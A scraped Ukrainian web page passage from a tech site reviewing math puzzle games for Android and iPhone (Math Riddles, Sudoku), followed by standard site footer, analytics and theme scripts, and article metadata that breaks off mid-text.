<p>Додаток включає в себе <a href="https://geeker.ru/games/matematicheskie-igry-na-android-i-ios/" data-wpel-link="internal">логічні головоломки</a>, спрямовані на покращення інтелектуальних здібностей. Math Riddles використовує той же підхід, що і при тестуванні IQ: інтелектуальні ігри, ховаються за завданнями різного рівня складності. Поступово головоломки стають складнішими.</p>
<p>Гра безкоштовна - ви отримуєте доступ до всіх рівнів без будь-якої оплати. Але, щоб отримати підказку, потрібно подивитися невеликий рекламний ролик.</p>
<p>Версія для <a href="https://play.google.com/store/apps/details?id=com.BlackGames.MathRiddles" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a> і <a href="https://apps.apple.com/id/app/math-riddles-and-puzzles/id1455734504" data-wpel-link="external" target="_self" rel="nofollow external noopener">iPhone</a>.</p>
<h2>Sudoku</h2>
<div id='gallery-8' class='gallery galleryid-38036 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/sudoku-game.jpg" data-wpel-link="internal"><img  title="sudoku-game-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/sudoku-game-700x1517.jpg" class="attachment-medium size-medium"  alt="sudoku-game-700x1517"  srcset="https://geeker.ru/wp-content/uploads/sudoku-game-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/sudoku-game-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/sudoku-game-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/sudoku-game-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/sudoku-game-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/sudoku-game-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/sudoku-game-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/sudoku-game.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/sudoku-skin-blue.jpg" data-wpel-link="internal"><img  title="sudoku-skin-blue-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/sudoku-skin-blue-700x1517.jpg" class="attachment-medium size-medium"  alt="sudoku-skin-blue-700x1517"  srcset="https://geeker.ru/wp-content/uploads/sudoku-skin-blue-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/sudoku-skin-blue.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://geeker.ru/wp-content/uploads/sudoku-settings.jpg" data-wpel-link="internal"><img  title="sudoku-settings-700x1517" decoding="async" width="700" height="1517" src="https://geeker.ru/wp-content/uploads/sudoku-settings-700x1517.jpg" class="attachment-medium size-medium"  alt="sudoku-settings-700x1517"  srcset="https://geeker.ru/wp-content/uploads/sudoku-settings-700x1517.jpg 700w, https://geeker.ru/wp-content/uploads/sudoku-settings-1020x2210.jpg 1020w, https://geeker.ru/wp-content/uploads/sudoku-settings-129x280.jpg 129w, https://geeker.ru/wp-content/uploads/sudoku-settings-768x1664.jpg 768w, https://geeker.ru/wp-content/uploads/sudoku-settings-709x1536.jpg 709w, https://geeker.ru/wp-content/uploads/sudoku-settings-945x2048.jpg 945w, https://geeker.ru/wp-content/uploads/sudoku-settings-750x1625.jpg 750w, https://geeker.ru/wp-content/uploads/sudoku-settings.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a>
			</div></figure>
		</div>

<p>Судоку - логічна гра, в якій потрібно підібрати певні комбінації чисел. Головне, щоб ці цифри не повторювалися у вибраному секторі, а також по горизонталі та вертикалі. І це єдине правило у грі! Для виграшу заповніть усі порожні комірки згідно з правилами. Якщо ви не знаєте, яку цифру поставити, то можна скористатися підказкою.</p>
<p>Версія для <a href="https://play.google.com/store/apps/details?id=com.kraisoft.sudoku" data-wpel-link="external" target="_self" rel="nofollow external noopener">Android</a>.</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads"><div class='ads-wrapper'></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
					</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper'></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-38036 single-format-standard wp-embed-responsive wp-theme-jnews translatepress-uk jeg_toggle_light jeg_single_tpl_1 jeg_single_fullwidth jeg_single_narrow jnews jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span data-no-translation="" data-trp-gettext="">Категорії</span></h3></div>
			<ul>
					<li class="cat-item cat-item-195"><a href="https://geeker.ru/uk/android/">Android</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://geeker.ru/uk/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://geeker.ru/uk/video/">Відео</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://geeker.ru/uk/games/">Ігри</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://geeker.ru/uk/internet/">Інтернет</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://geeker.ru/uk/music/">Музика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://geeker.ru/uk/education/">Навчання</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://geeker.ru/uk/travel/">Подорожі</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://geeker.ru/uk/photo/">Фото</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-29646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29646"><a href="https://geeker.ru/uk/terms/">Користувача угода</a></li>
<li id="menu-item-41634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41634"><a href="https://geeker.ru/uk/privacy/">Політика конфіденційності</a></li>
<li id="menu-item-39317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39317"><a href="https://geeker.ru/uk/sitemap/">Карта сайту</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2025 Гікер. Копіювання матеріалів заборонено. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<template id="tp-language" data-tp-language="uk"></template><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/uk\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/uk\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(4512544, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/4512544" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Кнопка пошуку" class="jeg_search_toggle" data-no-translation-aria-label=""><i class="fa fa-search"></i></a>
    <form action="https://geeker.ru/uk/" method="get" class="jeg_search_form" target="_top" data-trp-original-action="https://geeker.ru/uk/">
    <input name="s" class="jeg_search_input" placeholder="пошук..." type="text" value="" autocomplete="off" data-no-translation-placeholder="">
	<button aria-label="Кнопка пошуку" type="submit" class="jeg_search_button btn" data-no-translation-aria-label=""><i class="fa fa-search"></i></button>
<input type="hidden" name="trp-form-language" value="uk"/></form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Результату немає    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Переглянути всі результати    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-39835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39835"><a href="https://geeker.ru/uk/android/">Android</a></li>
<li id="menu-item-39836" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39836"><a href="https://geeker.ru/uk/games/">Ігри</a></li>
<li id="menu-item-39837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39837"><a href="https://geeker.ru/uk/photo/">Фото</a></li>
<li id="menu-item-39838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39838"><a href="https://geeker.ru/uk/internet/">Інтернет</a></li>
<li id="menu-item-39839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39839"><a href="https://geeker.ru/uk/video/">Відео</a></li>
<li id="menu-item-39840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39840"><a href="https://geeker.ru/uk/music/">Музика</a></li>
<li id="menu-item-39833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39833"><a href="https://geeker.ru/uk/pro/">Про проект</a></li>
<li id="menu-item-39834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39834"><a href="https://geeker.ru/uk/contacts/">Контакти</a></li>
</ul></div><div class="jeg_aside_item socials_widget nobg">
    <a href="https://vk.com/geeker" target='_blank' rel='external noopener nofollow'  aria-label="Знайдіть нас на VK" class="jeg_vk" data-no-translation-aria-label=""><i class="fa fa-vk"></i> </a><a href="https://twitter.com/geeker_ru" target='_blank' rel='external noopener nofollow'  aria-label="Знайдіть нас на Twitter" class="jeg_twitter" data-no-translation-aria-label=""><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://geeker.ru/feed/" target='_blank' rel='external noopener nofollow'  aria-label="Знайдіть нас на RSS" class="jeg_rss" data-no-translation-aria-label=""><i class="fa fa-rss"></i> </a></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2025 Гікер. Копіювання матеріалів заборонено.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><link rel='stylesheet' id='jnews-scheme-css' href='https://geeker.ru/wp-content/themes/jnews/data/import/tech/scheme.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/isotope.js" id="isotope-js" defer></script>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/lazysizes.js" id="lazysizes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/ls.bgset.js" id="bgset-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/superfish.js" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.waypoints.js" id="waypoint-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.scrollTo.js" id="scrollto-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.parallax.js" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.okayNav.js" id="okaynav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.mousewheel.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/modernizr-custom.js" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.smartresize.js" id="smartresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/chosen.jquery.js" id="chosen-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js" id="magnific-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js" id="jnews-gif-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.jsticky.js" id="jnews-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.transit.min.js" id="jquery-transit-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/jquery.module.js" id="jnews-landing-module-js" defer></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"uk","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"38036","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"geeker.ru","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/main.js" id="jnews-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/zoom-button.js" id="jnews-zoom-button-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/popup-post.js" id="jnews-popup-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/darkmode.js" id="jnews-darkmode-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://geeker.ru/wp-content/themes/jnews/assets/js/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/"
    },
    "dateCreated": "2020-01-25 08:59:10+04:00",
    "datePublished": "2020-01-25 08:59:10+04:00",
    "dateModified": "2023-09-22 15:53:03+04:00",
    "url": "https:\/\/geeker.ru\/uk\/games\/matematicheskie-igry-na-android-i-ios\/",
    "headline": "8 \u043b\u0443\u0447\u0448\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438\u0433\u0440 \u0434\u043b\u044f Android \u0438 iPhone",
    "name": "8 \u043a\u0440\u0430\u0449\u0438\u0445 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u043d\u0438\u0445 \u0456\u0433\u043e\u0440 \u0434\u043b\u044f Android \u0442\u0430 iPhone",
    "articleBody": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u043d\u0435 \u0442\u0430\u043a \u0441\u043a\u0443\u0447\u043d\u0430, \u043a\u0430\u043a \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u0432 \u0448\u043a\u043e\u043b\u0435. \u0412\u0430\u0448 \u043c\u043e\u0437\u0433 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435 \u0438\u043b\u0438 \u0434\u043e\u043c\u0430, \u043e\u043d \u0430\u043a\u0442\u0438\u0432\u0435\u043d \u0432\u0441\u0435\u0433\u0434\u0430, \u0434\u0430\u0436\u0435 \u043a\u043e\u0433\u0434\u0430 \u0432\u044b \u0438\u0433\u0440\u0430\u0435\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0435. \u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430 \u2014 \u044d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0440\u0430\u0437\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438, \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044f \u0441\u0432\u043e\u0439 \u0443\u043c \u0432 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0438 \u0441 \u0442\u0435\u043b\u043e\u043c.\r\n\r\n\u041c\u044b \u0445\u043e\u0442\u0438\u043c \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0430\u0448\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u043c \u0438\u0433\u0440\u0430\u043c \u0438 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c, \u0447\u0442\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043d\u0438\u0445 \u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u0441 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c. \u0412\u044b \u0434\u0430\u0436\u0435 \u043d\u0435 \u0437\u0430\u043c\u0435\u0442\u0438\u0442\u0435, \u0447\u0442\u043e \u043e\u043d\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043e\u0432\u043b\u0435\u043a\u0430\u0442\u044c \u0432\u0430\u0441 \u0438 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u043e\u0437\u0433\u043e\u0432\u0443\u044e \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c.\r\n<h2>Math Master<\/h2>\r\n[gallery size=\"medium\" columns=\"3\" link=\"file\" ids=\"46856,46857,46855\"]\r\n\r\n\u0418\u0433\u0440\u0430 Math Master \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043d\u0430 \u043d\u0430 \u0432\u0441\u0435 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u044b\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u0441\u043e \u0432\u0441\u0435\u043c\u0438 \u0432\u0438\u0434\u0430\u043c\u0438 \u0430\u0440\u0438\u0444\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u0439. \u041a\u0430\u0436\u0434\u044b\u0439 \u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0431\u043e\u0440\u043d\u0438\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0437\u0430\u0434\u0430\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 10 \u0433\u043b\u0430\u0432. \u0412 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u0440\u0435\u0448\u0435\u043d\u0438\u044e \u0437\u0430\u0434\u0430\u0447 \u043f\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0442\u0435\u043c\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u0443\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e. \u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441 \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0440\u0430\u0437!\r\n\r\n\u0412\u0435\u0440\u0441\u0438\u044f \u0434\u043b\u044f <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mathmaster\">Android<\/a>.\r\n<h2>2048<\/h2>\r\n[gallery size=\"medium\" columns=\"3\" link=\"file\" ids=\"46836,46838,46839\"]\r\n\r\n2048 \u2014 \u044d\u0442\u043e \u0438\u0433\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434 \u0432\u044b\u0437\u0432\u0430\u043b\u0430 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0439 \u0430\u0436\u0438\u043e\u0442\u0430\u0436 \u0441\u0440\u0435\u0434\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439. \u041e\u043d\u0430 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u0440\u0430\u0441\u0438\u0432\u0430\u044f, \u043d\u043e \u0441 \u043f\u0440\u043e\u0441\u0442\u044b\u043c \u0434\u0438\u0437\u0430\u0439\u043d\u043e\u043c. \u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0438 \u0441\u0430\u043c \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043f\u0440\u043e\u0441\u0442\u044b, \u0438\u0445 \u043b\u0435\u0433\u043a\u043e \u043e\u0441\u0432\u043e\u0438\u0442\u044c \u0437\u0430 